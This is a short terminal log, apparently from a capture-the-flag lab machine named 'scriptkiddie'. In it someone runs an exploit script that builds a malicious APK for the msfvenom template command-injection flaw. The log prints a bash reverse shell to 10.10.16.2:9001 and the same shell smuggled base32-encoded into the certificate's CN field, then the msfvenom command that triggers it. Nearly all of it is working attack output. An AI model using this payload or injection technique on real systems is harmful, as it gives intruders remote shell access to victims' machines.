 [manjaro@core scriptkiddie]$ python3 49491.py
[+] Manufacturing evil apkfile
Payload: bash -c "bash -i >& /dev/tcp/10.10.16.2/9001 0>&1"
-dname: CN='|echo MJQXG2BAFVRSAITCMFZWQIBNNEQD4JRAF5SGK5RPORRXALZRGAXDCMBOGE3C4MRPHEYDAMJAGA7CMMJC | base32 -d | sh #
  adding: empty (stored 0%)
Generating 2,048 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 90 days
        for: CN="'|echo MJQXG2BAFVRSAITCMFZWQIBNNEQD4JRAF5SGK5RPORRXALZRGAXDCMBOGE3C4MRPHEYDAMJAGA7CMMJC | base32 -d | sh #"
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future updat
e.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future u
pdate.
[+] Done! apkfile is at /tmp/tmp0f1a7m_e/evil.apk
Do: msfvenom -x /tmp/tmp0f1a7m_e/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
[manjaro@core scriptkiddie]$ mv /tmp/tmp0f1a7m_e/evil.apk .
[manjaro@core scriptkiddie]$